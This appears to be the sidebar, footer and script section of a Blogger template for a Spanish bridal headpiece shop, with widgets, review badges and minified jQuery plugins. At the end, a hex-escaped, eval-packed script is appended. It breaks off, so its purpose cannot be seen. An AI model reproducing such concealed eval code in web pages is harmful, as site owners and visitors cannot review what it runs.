<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>
<img alt='TOCADOS INFANTILES A MEDIDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_qIYUj-OFMkHkHR2NXNdeET4YDgFxtc0n5D_YQf24YlwN0iC5BXhpqXzTgUTc9jNlclRcD2NSvK22fwzyMtN4ewJVyYzDxHUNjgiHhuMnISYaLuJeGeLYPk6VHMwxy3uSwLHIqj4HAM/s72-c/18342364_1307167482733724_5497867878879734407_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>TOCADOS INFANTILES A MEDIDA</a></div>
<div class='item-snippet'>  TOCADOS INFANTILES A MEDIDA 2017     Tocado Joya&#160; Sofía         Tocado joya diseñado a medida para una de nuestras pequeñas que toman la c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/09/los-tocados-de-madrina-de-edel-casquete.html'>
<img alt='Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ/s72-w456-c-h640/DSC_0001%20retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/09/los-tocados-de-madrina-de-edel-casquete.html'>Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda</a></div>
<div class='item-snippet'>Original tocado en forma de casquete realizado a medida para una de nuestras elegantes madrinas que lucirán un diseño largo a medida en gasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>
<img alt='El Tocado HIBISCUS Joya de Novia de MADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRrBl_I09RjiIUkTGZeJFpVvURYxlBmTRQDh_kYBnzB5IpjjZdY6_xoehUCkifDbw0nUKzAg4Vkmk1LQDXQINDe10ucAtQuKnveqQmi-SdRYaGgV8h4hI3xSqyM83JOd5XY5ZXmL2xOJhn3IR7seAJHmXZhofAiWzXXveZirfwejJN3DhdYTgSjfSxg/s72-w640-c-h426/DSC_0004%20RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>El Tocado HIBISCUS Joya de Novia de MADA</a></div>
<div class='item-snippet'>&#160; Original y divertido tocado realizado a medida para una de nuestras novias super originales de este verano que realizará una boda con temá...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\